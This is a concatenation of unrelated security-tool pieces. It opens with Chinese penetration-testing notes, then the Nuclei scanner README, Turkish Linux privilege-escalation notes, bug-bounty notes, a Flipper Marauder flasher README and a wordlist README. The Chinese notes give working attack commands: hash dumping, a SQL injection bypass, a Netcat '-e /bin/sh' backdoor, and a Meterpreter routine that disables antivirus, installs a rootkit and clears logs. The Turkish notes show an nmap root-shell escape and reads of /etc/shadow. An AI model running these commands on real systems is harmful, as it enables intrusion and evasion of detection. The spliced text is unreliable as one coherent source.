很多情况下,Null扫描和Xmas Tree扫描正好相反,因为Null扫描使用没有任何标记(全空)的数据包。
目标系统对Null扫描的响应与对Xmas Tree扫描的响应完全一样。使用这两个扫描的好处是,在某些情况下它们可以绕过简单的数据包过滤和访问控制列表(ACLs)。
例如:nmap -sN -p- -Pn 192.168.31.120
### NMAP脚本引擎
NSE将Nmap的功能扩展到传统端口扫描之外。
例如:nmap –script banner 192.168.31.120
### 端口扫描总结
- “-sV”参数用于版本扫描。
- “-T”参数可以改变端口扫描速度的选项。
- “-O”参数可以用来识别操作系统。
### 漏洞扫描
工具:Nessus
[Nessus Activation Code Installation](http://static.tenable.com/documentation/Nessus_Activation_Code_Installation.pdf)
### 补充
工具:[OpenVAS](http://www.openvas.org/)
深入学习Nmap:[insecure.org](http://insecure.org/)
## 漏洞利用
简单的说,漏洞利用是获得系统控制权限的过程。
### 利用 Medusa 获得远程服务的访问权限
Medusa 是通过并行登录暴力破解的方式尝试获取远程验证服务权限的工具。
例如:medusa -h target_ip -u username -P path_to_password_dictionary -M authentication_service_to_attack
关于字典:密码字典包含了各种可能的密码组成的列表。JtR等离线密码破解工具每秒能处理几百万个密码,但是Medusa和Hydra每秒只能处理一两个密码,所以选择合适的字典很重要。
### Metasploit:用Hugh Jackman的方式入侵
基础术语:
漏洞攻击程序指的是预先打包,将被发送到远程系统的代码集。
攻击载荷也是一段代码,用于执行某些任务,比如安装软件,创建用户,开启通往目标系统的后门。
具体步骤:
- 根据Nessus扫描的结果可以找出目标的弱点和未安装的补丁
- 打开终端,启动Metasploit
- 输入”search”命令,搜索漏洞攻击程序
- 输入”use”命令,选择合适的漏洞攻击程序
- 输入”show payloads”命令,显示可用的攻击载荷
- 输入”set”命令,选择攻击载荷
- 输入”show options”,查看对目标进行漏洞攻击之前需要设置的所以选项
- 输入”set”命令,对上面所列出的选项进行设置
- 输入”exploit”命令,对目标发动漏洞攻击
常用的入侵windows攻击载荷:
Metasploit载荷名称 | 载荷描述
--- | ---
windows/adduser | 在目标计算机上的本地管理员组中创建新用户
windows/exec | 在目标计算机上执行windows二进制文件(.exe)
windows/shell_bind_tcp | 在目标计算机上启动一个命令行shell并等待连接
windows/shell_reverse_tcp | 目标计算机连回攻击者并在目标计算机上启动一个命令行shell
windows/meterpreter/bind_tcp | 目标计算机安装Meterpreter并等待连接
windows/meterpreter/reserse_tcp | 在目标计算机上安装Meterpreter然后向攻击者创建反向连接
windows/vncinject/bind_tcp | 在目标计算机上安装VNC并等待连接
windows/vncinject/reserse_tcp | 在目标计算机上安装VNC然后向目标返回VNC连接
Meterpreter:一个可用的攻击载荷,为攻击者提供了强大的命令行shell,可用来跟目标计算机进行交互。它完全在内存中运行,从不使用硬盘空间,提高了隐蔽性,有助于躲避杀毒软件和迷惑取证工具。注:Meterpreter运行时的权限与被攻击的程序是相关联的。
### John the Ripper:密码破解之王
无论我们的技术能力到了什么程度,密码似乎仍然是保护数据,限制系统访问权限的最常用的方法。
### 最基本的密码破解过程
- 定位并下载目标系统的密码散列文件
- 利用工具将散列加密过的密码转化为明文密码
### 本地密码破解
大多数系统会将加密过的密码散列保存在单一的位置。基于Windows的系统保存在一个叫SAM(安全帐号管理器)的文件里,”C:\Windows\System32\Config\”目录下。该文件有一些安全措施,操作系统启动后,SAM文件将同时被锁定,另外整个SAM文件经过加密,且不可见。所以我们要绕过这些限制,最佳方式是启动目标计算机进入到其他的操作系统,此时我们就可以访问SAM文件,当然了文件还是加密状态。进入另一个操作系统之后,首先必须挂载本地硬盘,浏览找到SAM文件,之后就可以利用Samdump2工具提取散列,输入以下命令 “ samdump2 system SAM > /tmp/hashes.txt “。
注:某些Windows系统上的原始散列可能需要一个额外的步骤。使用Bkhive工具从系统配置(Hive)中提取Syskey启动密钥(Bootkey)。先输入 “ bkhivve system sys_key.txt “提取密钥,再使用Samdump2攻击。
得到密码散列之后,就可以用John the Ripper破解了。例如:john /tmp/hashes.txt –format=nt
### 远程密码破解
在利用Metasploit获取目标上的远程shell后,运行Meterpreter对话,输入”hashdump”命令,就可以得到目标计算机的用户名和密码散列。
### 简单的Linux密码破解和权限提升
Linux系统将密码散列包含在”shadow”文件里,”/etc/shadow”,只有特权用户可以访问这个文件。但是我们可以使用一个经过编辑的密码列表 /etc/passwd,利用JtR的一个特殊功能合并 /etc/shadow 和 /etc/passwd ,这样可以输出一个包含原始散列的列表。输入命令:unshadow /etc/passwd /etc/passwd > /tmp/linux_hashes.txt 。提取成功后就可以破解了,大多数Linux使用SHA散列加密算法。
### 密码重置:破强而入
密码重置直接覆盖SAM文件,并为Windows上的任何用户创建新的密码。这一过程无需知道原本的密码,但需要获得访问这台计算机的物理权限。
使用Kali的光盘或者U盘启动目标系统,挂载含有SAM文件的系统的硬盘驱动器,然后使用”chntpw”命令重置密码。收入”chntpw -h”查看完成的选项列表和可用的参数。执行”chntpw -i /mnt/sda1/WINDOWS/system32/config/SAM”重置管理员密码。
### Wireshark:嗅探流量
嗅探即获取并查看进出某一网络流量的过程,是获取系统访问权限的有效途径。
有些很常用的协议,会在未经加密的情况下通过网络发送敏感信息,称为明文。
混杂和非混杂网络模式:
- 非混杂模式下网络接口卡只会传递指向本机地址的特定网络流量。
- 混杂模式则是强制网卡接受流入的所以数据包。
为了能顺利嗅探到目的地址最初并非指向你的计算机的流量,必须确保你的网卡已经运行在混杂模式下。
### Macof:巧妇能为无米之炊
在某些情况下,我们可以让交换机像集线器一样,向所有端口广播流量。
大多数交换机拥有并存包含MAC地址和对应端口号的匹配表的内存是有限的,通过耗尽这点内存,并用大量伪造的MAC地址对该匹配表进行泛洪攻击,就可以使交换机无法读取或访问这个表,这时交换机会简单地把流量广播到所有端口,称为“失效开放”。注意交换机也可以设置为“失效关闭”。
Dsniff工具集中有一个工具Macof,可以生成几千个随机MAC地址,对交换机进行泛洪。例如:macof -i eth0 -s 192.168.18.2
注:使用Macof会产生大量网络流量,容易被发现。
Wireshark是一款网络协议分析工具,可以快速便捷地查看并捕捉网络流量。使用之前一定要启用或至少配置一个网络接口。
### Armitage:入侵工具中的超级明星
Armitage是一个在Metasploit上运行,BUI驱动的前端程序,包含了可以用于自动化整个渗透过程的功能,只需要输入目标的IP地址。
使用时先输入“service postgresql start”启动PostgreSQL服务。
### 补充
工具:Hydra 暴力破解密码工具,RainbowCrack 利用彩虹表破解密码,命令行工具 tcpdump,开展中间人攻击的Ettercap,搜索 Exploit-DB。
学习漏洞利用技术可以从学习缓冲区溢出开始。
### 社会工程
社会工程是用于获取对组织或者单独计算机访问权限的最早技术。
社会工程工具包(SET)是一个专用于社会工程的漏洞利用框架。
### 关于SET
SET的一个旗舰级攻击向量是网络攻击向量,成功率很高,利用了可信性。
重点关注两种攻击:Java小脚本(Applet)攻击方法和“The Credential Havester”(凭据采集者)。
Java小脚本步骤:
1. 安装SET,做好与我们的配置搭配的准备(确保SET访问到互联网)
2. 注册一个看上去可信的域名
3. 想公司发送一封有可信借口的电子邮箱,其中有指向我们的恶意域名的链接
4. 得到 Shell
### 基于Web的漏洞利用
Web入侵的几个基本思路:
- 拦截离开浏览器的请求的能力。拦截代理的使用是关键,可以利用它编辑变量的值,然后发往Web应用。Web事务的核心是接受浏览器的请求并根据入站请求提供页面的应用程序。每个请求的一大部分是与请求搭配的变量,这些变量规定了返回给用户的页面。
- 寻找组成Web应用的所有网页,目录和其他文件的能力。这种活动的目标是为你提供对攻击面的深入理解,该功能由自动化的“爬虫”工具提供。
- 分析Web应用响应,检查其漏洞的能力。SQL注入,跨站脚本(XSS)和文件路径操纵攻击(目录遍历)均是利用了这些漏洞。
### 扫描Web服务器:Nikto
Nikto是一个Web服务器漏洞扫描工具,能自动扫描Web服务器上过期的没有打补丁的软件,也自动检索驻留在服务器上的危险文件。
例如:nikto -h 192.168.18.132 -p 1-1000
### W3AF:不是徒有其表
W3af是一个We资源扫描和漏洞利用工具。
### 网络爬虫:抓取目标网站
工具:Webscarab
切换到全功能模式“Use full-featured interface”,接下来使用代理功能配置浏览器,”Manual proxy configuration” > HTTP Proxy:”127.0.0.1”,Port:”8008” > 选中”Use this proxy server for all protocols”。
注:首先,使用WebScarab做为代理之前要保证它处于运行状态。第二,通过本地代理进行网上冲浪时,所有https流量都会显示无效证书错误。
### 使用Web Scarab拦截请求
在代理模式下运行Webscarab,我们能够阻止,拦截甚至改变到达浏览器之前的或离开浏览器之后的数据,操纵或查看HTTP请求与响应的能力将是严重的安全隐患。
首先配置为使用”Lite Interface”模式,在准备开始测试之前,不要选中”拦截请求“和”拦截响应“复选框,因为可能导致网站浏览速度奇慢。
查看HTTP响应和请求也可以用于发现用户名和密码,很多这样的字段都经过了Base64编码转换,需要一个工具来解码。
### 代码注入攻击
当前的Web应用程序大多采用解释性程序设计语言和用于存储信息的后台数据库的架构模式,动态地生成用户需要的数据内容。掌握注入攻击的关键就是要理解解释性语言是什么以及它是如何工作的。想目标计算机发送可操纵的输入或查询的目的是:让目标计算机执行意想不到的命令或为攻击者返回意想不到的信息。
例如:SELECT * FROM users WHERE uname = ‘admin’ and pwd = ‘’ or 1 = 1 –
### 跨站脚本:轻信网站的浏览器
跨站脚本是一个将脚本程序注入到Web应用程序中的过程。注入的脚本被保存在原有的网页中,所有访问该网页的浏览器都会运行或者处理这个脚本程序。当注入脚本实际上成为原始代码的一部分时,跨站脚本攻击就发生了。跨站脚本侧重于攻击客户端。
例如:< script> alert(“XSS Test”) < /script>
### Zed Attack Proxy:一网打尽
OWASP的ZAP是一个全功能的Web入侵工具包,提供了拦截代理,爬虫和漏洞扫描等主要功能。
使用之前必须配置浏览器使用代理,端口号为8080。
### 补充
实验环境:[WebGoat](https://www.owasp.org/index.php/Main_Page); [DVWA](http://www.dvwa.co.uk/)
工具:Burp Proxy, Paros Proxy
## 维持访问
很多的漏洞利用都是短暂的,在完成对目标系统的控制后,首要任务就是迁移shell,让它能持久地发挥作用,通常用后门来实现这一点。
### Netcat:瑞士军刀
Netcat是一个运行通信和网络流量从一台计算机流向另一台计算机的工具,是后门的首选。
Netcat以服务器模式或者客户端模式来运行。当作为客户端时,它可以通过网络连接到其他服务上去,它可以使用本地计算机上任意一个端口连接远程目标计算机上的任意端口。当作为服务器运行时,它作为一个监听者,等待接受外界传递过来的连接。
命令:nc -l -p 1337 启动Netcat并置于监听模式,等待1337端口的信息。
命令:nc 192.168.18.132 1337 使Netcat连接目标IP上的1337端口。
注:一旦关闭了Netcat连接,就需要重启Netcat程序来建立连接。如果使用Windows版本的Netcat,可以使用参数 “-L” 取代 “-l” 来保持连接状态。如果想永久性运行,需要修改windows注册表。
命令:nc -l -p 7777 > virus.exe 强制目标在7777端口监听并把接受的信息存储在”virus.exe”中。
命令:nc 172.16.45.129 7777 < virus.exe 从攻击机上传文件。
最后我们可以吧Netcat绑定在一个进程上,并使这个进程可被远程链接。使用参数 “-e” ,Netcat将执行参数后指定的任何程序,对于在目标计算机上配置一个后门shell非常有用。
linux命令:nc -l -p 12345 -e /bin/sh
windows命令:nc -L -p 12345 c:\Windows\System32\cmd.exe
### Netcat神秘的家庭成员:Cryptcat
Netcat的缺点是所有流经Netcat服务器和客户端的流量都是明文,任何查看流量或嗅探连接的人都能看到并监视到计算机之间传送的信息。而Cryptcat使用twofish来加密。
### Rootkit
Rootkit的操作是在操作系统中比较底层的内核中运行,一般用于隐藏文件或程序,并保持后门访问的隐蔽性。
注:必须确保在使用Rootkit进行渗透测试之前,客户端有权使用Rootkit。
Hacker Defender:一个强大的Rootkit。
### Rootkit的检测与防御
我们知道,为了配置和安装Rootkit,必须使用管理员权限,因此,避免Rootkit的第一步就是降低用户权限。第二,安装,使用和维护最新版的软件。第三,监控所在网络的进出流量。第四,定期对系统进行端口扫描,记录下每一个系统上开启的每一个端口。使用一些可以发现隐藏文件和Rootkit的工具,如Rootkit Revealer,vice等。
### Meterpreter:无所不能
Meterpreter基本命令:
命令 | 功能
--- | ---
cat file_name | 显示指定文件内容
clearev | 清楚目标机器应用程序,系统和安全日志中报告的所有事件
download < source_file>< destination_file> | 从目标下载指定文件到本地主机
edit | 提供一个VIM编辑器,可以对文档进行更改
execute -file_name | 运行/执行目标上的指定文件
getsystem | 命令meterpreter尝试将权限提升到最高级
hashdump | 定位和显示目标上的用户名及散列,可以复制到文本中供John the Ripper破解
idletime | 显示机器不活动的时间
keyscan_dump | 显示当前从目标计算机上捕捉的击键(必须先运行keyscan_start)
keyscan_start | 开始记录目标上的击键(为了捕捉击键,必须迁移到explorer.exe进程中)
keyscan_stop | 停止记录用户击键
kill pid_number | 停止指定进程(进程ID可以运行ps命令找到)
migrate | 将meterpreter shell移到另一个运行中的进程
ps | 打印目标上运行的所有进程的列表
screenshot | 提供来自目标机器的屏幕截图
search -f file_name | 在目标机器上搜索指定文件
sysinfo | 提供目标机器的相关系统信息
upload < source_file>< destination_file> | 从你的攻击机将指定文件上传到目标机器
一个简单的方法:
1. 进行漏洞利用,对目标使用Meterpreter攻击载荷
2. 使用”migrate”命令将Meterpreter转移到那些不为人熟知的进程中。比如服务主机(svchost.exe)
3. 使用”kell”命令禁用防病毒软件
4. 使用”shell”命令访问目标机器的命令提示符,并使用”netsh advfirewall firewall”命令更改Windows防火墙设置(使连接或者端口可以开放)
5. 在禁用防病毒的情况下,使用”upload”命令上传一个包含Rootkit和其他工具(nmap,Metasploit,John the Ripper等)
6. 用”execute -f”命令安装rootkit
7. 如果rootkit没有包含后门,用”execute -f”安装Netcat作为永久后门
8. 用”reg”命令修改注册表,确保Netcat持久化
9. 用”hashdump”命令转储密码散列,使用John破解密码
10. 用”edit”命令配置rootkit.int文件,隐藏上传的文件,后门,新打开的窗口
11. 从攻击机器建立到目标的新连接,测试上传的后门
12. 用”clearev”命令清楚事件日志
13. 攻击下一个目标
### 补充
Ncat:现代版的Netcat,是Nmap的组成部分,增加了SSL和IPV6的支持。
|
<h1 align="left">
<img src="static/nuclei-logo.png" alt="nuclei" width="200px"></a>
<br>
</h1>
[](https://opensource.org/licenses/MIT)
[](https://goreportcard.com/report/github.com/projectdiscovery/nuclei)
[](https://github.com/projectdiscovery/nuclei/issues)
[](https://github.com/projectdiscovery/nuclei/releases)
[](https://twitter.com/pdnuclei)
[](https://hub.docker.com/r/projectdiscovery/nuclei)
[](https://discord.gg/KECAGdH)
Nuclei is a fast tool for configurable targeted scanning based on templates offering massive extensibility and ease of use.
Nuclei is used to send requests across targets based on a template leading to zero false positives and providing effective scanning for known paths. Main use cases for nuclei are during initial reconnaissance phase to quickly check for low hanging fruits or CVEs across targets that are known and easily detectable. It uses [retryablehttp-go library](https://github.com/projectdiscovery/retryablehttp-go) designed to handle various errors and retries in case of blocking by WAFs, this is also one of our core modules from custom-queries.
We have also [open-sourced a dedicated repository](https://github.com/projectdiscovery/nuclei-templates) to maintain various type of templates, we hope that you will contribute there too. Templates are provided in hopes that these will be useful and will allow everyone to build their own templates for the scanner. Checkout the templating guide at [**nuclei.projectdiscovery.io**](https://nuclei.projectdiscovery.io/templating-guide/) for a primer on nuclei templates.
# Resources
- [Resources](#resources)
- [Features](#features)
- [Usage](#usage)
- [Installation Instructions](#installation-instructions)
- [From Binary](#from-binary)
- [From Source](#from-source)
- [From Github](#from-github)
- [Nuclei templates](#nuclei-templates)
- [Running nuclei](#running-nuclei)
- [1. Running nuclei with a single template.](#1-running-nuclei-with-a-single-template)
- [2. Running nuclei with multiple templates.](#2-running-nuclei-with-multiple-templates)
- [3. Automating nuclei with subfinder and any other similar tool.](#3-automating-nuclei-with-subfinder-and-any-other-similar-tool)
- [4. Running nuclei in a Docker](#running-in-a-docker-container)
- [Thanks](#thanks)
# Features
<h1 align="left">
<img src="static/nuclei-run.png" alt="nuclei" width="700px"></a>
<br>
</h1>
- Simple and modular code base making it easy to contribute.
- Fast And fully configurable using a template based engine.
- Handles edge cases doing retries, backoffs etc for handling WAFs.
- Smart matching functionality for zero false positive scanning.
# Usage
```bash
nuclei -h
```
This will display help for the tool. Here are all the switches it supports.
| Flag | Description | Example |
|:-------------------:|:-------------------------------------------------------:|:----------------------------------------------------:|
| -c | Number of concurrent requests (default 10) | nuclei -c 100 |
| -l | List of urls to run templates | nuclei -l urls.txt |
| -target | Target to scan using templates | nuclei -target hxxps://example.com |
| -t | Templates input file/files to check across hosts | nuclei -t git-core.yaml |
| -t | Templates input file/files to check across hosts | nuclei -t nuclei-templates/cves/ |
| -nC | Don't Use colors in output | nuclei -nC |
| -json | Prints and write output in json format | nuclei -json |
| -json-requests | Write requests/responses for matches in JSON output | nuclei -json -json-requests |
| -o | File to save output result (optional) | nuclei -o output.txt |
| -pbar | Enable the progress bar (optional) | nuclei -pbar |
| -silent | Show only found results in output | nuclei -silent |
| -retries | Number of times to retry a failed request (default 1) | nuclei -retries 1 |
| -timeout | Seconds to wait before timeout (default 5) | nuclei -timeout 5 |
| -debug | Allow debugging of request/responses. | nuclei -debug |
| -update-templates | Download and updates nuclei templates | nuclei -update-templates |
| -update-directory | Directory for storing nuclei-templates(optional) | nuclei -update-directory templates |
| -v | Shows verbose output of all sent requests | nuclei -v |
| -version | Show version of nuclei | nuclei -version |
| -proxy-url | Proxy URL | nuclei -proxy-url hxxp://127.0.0.1:8080 |
| -proxy-socks-url | Socks proxy URL | nuclei -proxy-socks-url socks5://127.0.0.1:8080 |
| -H | Custom Header | nuclei -H "x-bug-bounty: hacker" |
# Installation Instructions
### From Binary
The installation is easy. You can download the pre-built binaries for your platform from the [Releases](https://github.com/projectdiscovery/nuclei/releases/) page. Extract them using tar, move it to your `$PATH`and you're ready to go.
```bash
https://github.com/projectdiscovery/nuclei/releases
tar -xzvf nuclei-linux-amd64.tar.gz
mv nuclei /usr/local/bin/
nuclei -h
```
### From Source
nuclei requires **go1.14+** to install successfully. Run the following command to get the repo -
```bash
> GO111MODULE=on go get -u -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei
```
In order to update the tool, you can use -u flag with `go get` command.
### From Github
```bash
git clone https://github.com/projectdiscovery/nuclei.git
cd nuclei/v2/cmd/nuclei/
go build .
mv nuclei /usr/local/bin/
nuclei -h
```
# Nuclei templates
You can download or update the nuclei templates using `update-templates` flag.
```bash
> nuclei -update-templates
```
or download it from [nuclei templates](https://github.com/projectdiscovery/nuclei-templates) Github project.
```bash
> git clone https://github.com/projectdiscovery/nuclei-templates.git
```
**Please refer to [this guide](https://nuclei.projectdiscovery.io/templating-guide/) to writing your own custom templates.**
# Running nuclei
### 1. Running nuclei with a single template.
This will run the tool against all the hosts in `urls.txt` and returns the matched results.
```bash
> nuclei -l urls.txt -t files/git-core.yaml -o results.txt
```
You can also pass the list of hosts at standard input (STDIN). This allows for easy integration in automation pipelines.
This will run the tool against all the hosts in `urls.txt` and returns the matched results.
```bash
> cat urls.txt | nuclei -t files/git-core.yaml -o results.txt
```
### 2. Running nuclei with multiple templates.
This will run the tool against all the hosts in `urls.txt` with all the templates in the `path-to-templates` directory and returns the matched results.
```bash
> nuclei -l urls.txt -t cves/ -o results.txt
```
### 3. Automating nuclei with subfinder and any other similar tool.
```bash
> subfinder -d hackerone.com -silent | httpx -silent | nuclei -t cves/ -o results.txt
```
### Running in a Docker Container
You can use the [nuclei dockerhub image](https://hub.docker.com/r/projectdiscovery/nuclei). Simply run -
```bash
> docker pull projectdiscovery/nuclei
```
- After downloading or building the container, run the following:
```bash
> docker run -it projectdiscovery/nuclei
```
For example, this will run the tool against all the hosts in `urls.txt` and output the results to your host file system:
```bash
> cat urls.txt | docker run -v /path-to-nuclei-templates:/go/src/app/ -i projectdiscovery/nuclei -t ./files/git-config.yaml > results.txt
```
Remember to change `/path-to-nuclei-templates` to the real path on your host file system.
-------
# Thanks
nuclei is made with 🖤 by the [projectdiscovery](https://projectdiscovery.io) team. Community contributions have made the project what it is. See the **[Thanks.md](https://github.com/projectdiscovery/nuclei/blob/master/THANKS.md)** file for more details.
Do also check out these similar awesome projects that may fit in your workflow:
- [Burp Suite](https://portswigger.net/burp)</br>
- [FFuF](https://github.com/ffuf/ffuf)</br>
- [Jaeles](https://github.com/jaeles-project/jaeles)</br>
- [Qsfuzz](https://github.com/ameenmaali/qsfuzz)</br>
- [Inception](https://github.com/proabiral/inception)</br>
- [Snallygaster](https://github.com/hannob/snallygaster)</br>
- [Gofingerprint](https://github.com/Static-Flow/gofingerprint)</br>
- [Sn1per](https://github.com/1N3/Sn1per/tree/master/templates)</br>
- [Google tsunami](https://github.com/google/tsunami-security-scanner)</br>
- [ChopChop](https://github.com/michelin/ChopChop)<br>
|
# Linux Yetki Yükseltme (Privilege Escalation)
Sağda solda denk geldiğim ve yetki yükseltme için işe yarayabilecek scriptler. Linux ve unix sistemler için konfigürasyon eksikliklerine ve yetki yükseltmeye sebep olabilecek zafiyetlere bakıyorlar.
tools klasörünün altında README dosyaları ile beraber bulunmakta.
## Bakılabilecek kaynaklar
- https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
- http://netsec.ws/?p=309
- https://n0where.net/linux-post-exploitation/
- https://highon.coffee/blog/linux-commands-cheat-sheet/
- http://www.rebootuser.com/?p=1623
- http://pentestmonkey.net/tools/audit/unix-privesc-check
## Manuel kontrol
- Shell Escape Sequences
- IFS Exploit
- LD_PRELOAD Exploit
- Symlinks
bkz -> http://www.dankalia.com/tutor/01005/0100501004.htm
## SUID bit
````
- emacs - by entering alt+!
- vi - by entering :![commandname]
- man - by entering![command name] replacing [command name] with the program you wish to run.
````
````
Nmap setuid privesc
nmap --script <(echo 'os.execute("/bin/sh")')
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-03 10:29 EEST
NSE: Warning: Loading '/dev/fd/63' -- the recommended file extension is '.nse'.
# root > komut olarak 'whoami' girdim
# uid=0(root) gid=0(root) groups=0(root),141(lpadmin) > komut olarak 'id' girdim
> buradaki sıkıntı, komut olarak yazılanların görünmemesidir. Fakat çıktı kesintisiz bir şekilde ekrana dökülmektedir.
````
````
nmap --interactive
> !whoami # root
> !cat /etc/shadow # SUCCESS: prints out hashed passwords
> !bash # SUCCESS: launches root shell
bkz -> https://gist.github.com/dergachev/7916152
````
````
-rwsr-xr-x 1 root root 124932 Jan 14 2015 /bin/cp
cp komutu SUID biti etkin. Bu durumda /etc/passwd veya /etc/shadow dosyaları kullanılarak root olunabilir.
ayrıntılı bilgi için;
bkz -> http://yunusyildirim.blogspot.com.tr/2016/04/kevgir-vm-cozum-walkthrough.html
````
|
## Environment
My basic testing environment includes:
- Docker container (see [Dockerfile](Dockerfile))
- Standard config (see my [config](https://github.com/JakobRPennington/config) repo)
- BurpSuite
- Firefox
- Terminal
## Methodology
- [Choose a Program](methodology/00-choose-program.md)
- [Recon](methodology/01-recon.md)
## Bug Classes
- [SQLi](bug-classes/sqli.md)
- [XSS](bug-classes/xss.md)
## Polyglots
- [XSS](lists/polyglots/xss-polyglots.md)
## Notes
- [Environment](methodology/a-environment.md)
- [Learning](methodology/b-learn.md)
- [Jason Haddix 15 Minute Assessment](methodology/c-jhaddix-15-min-assessment.md)
## Recon Workflow
Below is a summary of my reconnaissance workflow. More details about the workflow and example commands can be found on the [recon](methodology/01-recon.md) page.

## Tips
- Create a separate Chrome profile / Google account for Bug Bounty. Create dedicated BB accounts for YouTube etc. so you can get only relevant recommended content.
- However you do it, set up an environment that has all the tools you use, all the time.
- Use aliases and bash scripts to simplify commands you use all the time.
## Resources
### Guides
- [Self-Hosted Burp Collaborator](https://teamrot.fi/2019/05/23/self-hosted-burp-collaborator-with-custom-domain/) - _ROT_
### Lists
- [Awesome Bug Bounty](https://github.com/djadmin/awesome-bug-bounty)
### Methodology
- [How to Shot Web: Web and mobile hacking in 2015](https://www.youtube.com/watch?v=-FAjxUOKbdI) - _Jason Haddix_
- [The Art of Subdomain Enumeration](https://github.com/appsecco/the-art-of-subdomain-enumeration) - _Appsecco_
### Tooling
- [Bug Bounty Toolkit](https://github.com/AlexisAhmed/BugBountyToolkit)
|
# Quick and easy flasher/updater for [Marauder](https://github.com/justcallmekoko/ESP32Marauder) on the Wifi Devboard!
Looking for a Linux/OS X version? [Check out SkeletonMan's Python edition!](https://github.com/SkeletonMan03/FZEasyMarauderFlash) (WIP for Windows too including full automated downloads.)
Looking for a quick video walkthrough on how to use this flasher? [Thanks to Lab401.com, you're in luck](https://www.youtube.com/watch?v=um_acrDaBK4)!<br>
Or if you'd rather have a quick rundown of using the Flipper Application, check out [this summary from haxez.org](https://haxez.org/2022/11/marauding-wi-fi-networks-with-the-flipper-zero/).

## Now it's as easy as 1, 2, 3 to install or update Marauder on Windows.
1. Download and extract [the ZIP file](https://github.com/UberGuidoZ/Flipper/raw/main/Wifi_DevBoard/FZ_Marauder_Flasher/FZ_Marauder_v2.0.zip) above to the same directory.<br>
2. Hold `BOOT` on the devboard and plug it into your PC directly via USB.<br>
3. Double-click `flash.bat` from the extracted files then choose `Flash` or `Update`.
* If you choose `Flash Marauder` the script will locate your board and flash Marauder automatically!<br>
* If you choose `Update Marauder` you'll be taken to the Marauder download location to grab a new version.<br>
(Simply download the Flipper BIN file, stick it in the Marauder subfolder by the batch file, and delete the old BIN.)<br>
* If you choose `Save Flipper Blackmagic WiFi settings` your current Blackmagic configuration will be saved.<br>
* If you choose `Flash Flipper Blackmagic` the script will flash the original Blackmagic firmware it shipped with.
Current Marauder version included in the ZIP: v0.10.2.20230315 (current release as of Mar 15, 2023)
**Once the install has completed, [head over here](https://github.com/UberGuidoZ/Flipper/tree/main/Wifi_DevBoard#marauder-install-information) to learn more about what Marauder can do!**
The [batch file](https://github.com/UberGuidoZ/Flipper/blob/main/Wifi_DevBoard/FZ_Marauder_Flasher/Flash-v1.9.bat) is also included above for review and to track coming changes.
Acknowledgements:<br>
* [justcallmekoko](https://github.com/justcallmekoko/ESP32Marauder) for the AWESOME work in developing Marauder and porting it to the Flipper.
* [0xchocolate](https://github.com/0xchocolate) for the Marauder companion plugin (now in [Unleashed](https://github.com/Eng1n33r/flipperzero-firmware) and [RogueMaster](https://github.com/RogueMaster/flipperzero-firmware-wPlugins).)
* [Frog](https://github.com/FroggMaster) For initial scripting under the [Wifi Pentest Tool](https://github.com/FroggMaster/ESP32-Wi-Fi-Penetration-Tool) and inspiring the idea.<br>
* [ImprovingRigmarole](https://github.com/Improving-Rigmarole) Initial (and continued) scripting of this flasher and lots of testing.<br>
* [UberGuidoZ](https://github.com/UberGuidoZ) Tweaking/Automating Frog's original, continued scripting, development, and testing.
-----
## Donation Information
Nothing is ever expected for the hoarding of digital files, creations I have made, or the people I may have helped.
## Ordering from Lab401? [USE THIS LINK FOR 5% OFF!](https://lab401.com/r?id=vsmgoc) (Or code `UberGuidoZ` at checkout.)
I've had so many asking for me to add this.<br>
 
**BTC**: `3AWgaL3FxquakP15ZVDxr8q8xVTc5Q75dS`<br>
**BCH**: `17nWCvf2YPMZ3F3H1seX8T149Z9E3BMKXk`<br>
**ETH**: `0x0f0003fCB0bD9355Ad7B124c30b9F3D860D5E191`<br>
**LTC**: `M8Ujk52U27bkm1ksiWUyteL8b3rRQVMke2`<br>
**PayPal**: `[email protected]`
So, here it is. All donations of *any* size are humbly appreciated.<br>
 
Donations will be used for hardware (and maybe caffeine) to further testing!<br>
 |
# Dictionary-Of-Pentesting
## 简介
收集一些常用的字典,用于渗透测试、SRC漏洞挖掘、爆破、Fuzzing等实战中。
收集以实用为原则。目前主要分类有认证类、文件路径类、端口类、域名类、无线类、正则类。
涉及的内容包含设备默认密码、文件路径、通用默认密码、HTTP参数、HTTP请求头、正则、应用服务默认密码、子域名、用户名、系统密码、Wifi密码等。
该项目计划持续收集,也欢迎感兴趣的大佬一起来完善。可直接提交PR,也可以提建议到issue。
## 更新记录
**2020.09.18**
1. 增加11k+用户名密码组合
**2020.09.17**
1. 增加action后缀 top 100
2. javascript 中on事件列表
3. URL 16进制fuzz
**2020.09.15**
1. 增加XXE bruteforce wordlist
2. 增加sql备份文件名字典
3. 删除重复的spring boot内容
**2020.09.10**
1. 增加自己收集的webservices内容。包含webservices目录,文件名,拓展名。后续计划增加存在漏洞webservices路径内容
2. readme中增加更新历史
**2020.09.09**
1. 增加weblogic路径
2. 增加swagger路径
3. 增加graphql路径
4. 增加spring-boot路径
5. 去掉device/default_password_list.txt文件中的空行
**2020.09.08**
1. 更新jsFileDict.txt字典,增加4个js文件名
**2020.09.07**
1. 添加绕过ip限制的http请求投
2. 修改readme.md
**2020.08.29**
1. 增加常见设备、安全产品默认口令
2. 增加一行命令的BugBounty tips
3. 增加两处参数字典
4. 增加bruteforce-lists的字典
5. Readme 文件增加来源。逐渐完善。
**2020.08.28**
1. 增加api路径
2. 增加js文件路径
3. 增加http请求参数
4. 增加http请求参数值
**2020.08.27**
1. 删除一些多余文件
2. 精简Files下的dict的层级
3. 增加DirBuster字典
4. 增加spring boot actuator字典
**2020.08.26**
首次提交
## todo
- [ ] 文件名字、目录风格统一整理
- [ ] 英文版本的readme
- [ ] 网站指纹识别特征收集
- [x] 其他待添加
## 来源(排名不分先后。目前还不全,会陆续完善)
该项目内容均来源于网络或自己整理,感谢各位大佬们的共享精神和辛苦付出~
* [https://github.com/maurosoria/dirsearch](https://github.com/maurosoria/dirsearch)
* [https://github.com/dwisiswant0/awesome-oneliner-bugbounty](https://github.com/dwisiswant0/awesome-oneliner-bugbounty)
* [https://github.com/internetwache/CT_subdomains](https://github.com/internetwache/CT_subdomains)
* [https://github.com/lijiejie/subDomainsBrute](https://github.com/lijiejie/subDomainsBrute)
* [https://github.com/shmilylty/OneForAll](https://github.com/shmilylty/OneForAll)
* [https://github.com/random-robbie/bruteforce-lists](https://github.com/random-robbie/bruteforce-lists)
* [https://github.com/dwisiswant0/awesome-oneliner-bugbounty](https://github.com/dwisiswant0/awesome-oneliner-bugbounty)
